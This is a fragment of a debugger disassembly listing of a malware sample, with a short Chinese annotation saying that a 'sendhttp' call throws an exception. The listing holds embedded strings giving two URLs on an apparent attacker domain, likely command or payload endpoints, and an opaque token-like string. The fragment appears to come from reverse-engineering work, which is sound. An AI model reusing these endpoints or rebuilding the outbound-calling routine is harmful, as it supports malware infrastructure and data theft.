 006D3E7D . B8 C40C6F00 mov eax,Malware.006F0CC4
006D3E82 . BA 68416D00 mov edx,Malware.006D4168 UNICODE "https://dorothymambrose.live/hx3FByTR5o3zNZYD/sYka"
006D3E87 . E8 1865D3FF call Malware.0040A3A4
006D3E8C . B8 C80C6F00 mov eax,Malware.006F0CC8
006D3E91 . BA FC416D00 mov edx,Malware.006D41FC UNICODE "http://dorothymambrose.live/hx3FByTR5o3zNZYD/sYkai"
006D3E96 . E8 0965D3FF call Malware.0040A3A4
006D3E9B > 8B4D E4 mov ecx,dword ptr ss:[ebp-0x1C]
006D3E9E . BA 90426D00 mov edx,Malware.006D4290 UNICODE "Bbf0VKK5GZjWAo2phPwe"
006D3EA3 . 8B45 FC mov eax,dword ptr ss:[ebp-0x4]
006D3EA6 . E8 910D0000 call Malware.006D4C3C
006D3EAB . 33C0 xor eax,eax
调用sendhttp函数抛出异常
006D3EAD . 5A pop edx
006D3EAE . 59 pop ecx dhcpcsvc.72F41890
006D3EAF . 59 pop ecx dhcpcsvc.72F41890
006D3EB0 . 64:8910 mov dword ptr fs:[eax],edx
006D3EB3 . 68 CA3E6D00 push Malware.006D3ECA
006D3EB8 > 8B45 E4 mov eax,dword ptr ss:[ebp-0x1C]
006D3EBB . E8 1C43D3FF call Malware.004081DC
006D3EC0 . 58 pop eax
006D3EC1 . FFE0 jmp eax
006D3EC3 .^ E9 1457D3FF jmp Malware.004095DC
006D3EC8 .^ EB EE jmp short Malware.006D3EB8
006D3ECA . 33C0 xor eax,eax